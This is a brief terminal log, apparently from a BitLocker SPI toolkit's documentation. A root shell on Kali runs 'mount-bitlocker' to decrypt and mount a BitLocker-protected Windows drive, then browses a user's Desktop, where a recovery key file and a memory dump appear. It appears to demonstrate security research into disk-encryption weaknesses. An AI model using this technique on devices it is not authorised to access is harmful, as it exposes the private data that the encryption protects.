 (root💀kali)-[/opt/bitlocker-spi-toolkit]
# ./mount-bitlocker /dev/sdb2 bb9b4c6
[+] Mount as read only? [Yn] n
[+] Mounting drive as READ-WRITE
The disk contains an unclean file system (0, 0).
Metadata kept in Windows cache, refused to mount.
Falling back to read-only mount because the NTFS partition is in an
unsafe state. Please resume and shutdown Windows fully (no hibernation
or fast restarting.)
[+] Succesfully decrypted and mounted the drive
[+] Dropping to a shell, run exit to unmount
/tmp/tmp.FcibnM $ ls
$Recycle.Bin Dokumente und Einstellungen PerfLogs ProgramData System Volume Information bootmgr swapfile.sys
$WinREAgent DumpStack.log.tmp Program Files Programme Users hiberfil.sys
BOOTNXT Intel Program Files (x86) Recovery Windows pagefile.sys
/tmp/tmp.FcibnM $ cd Users/bitlocker/Desktop/
/tmp/tmp.FcibnM/Users/bitlocker/Desktop $ ls
BitLocker-Wiederherstellungsschlüssel A9037002-7236-4E4E-85B8-C4DD110FC44F.TXT desktop.ini
Signal.lnk mema.mem
/tmp/tmp.FcibnM/Users/bitlocker/Desktop $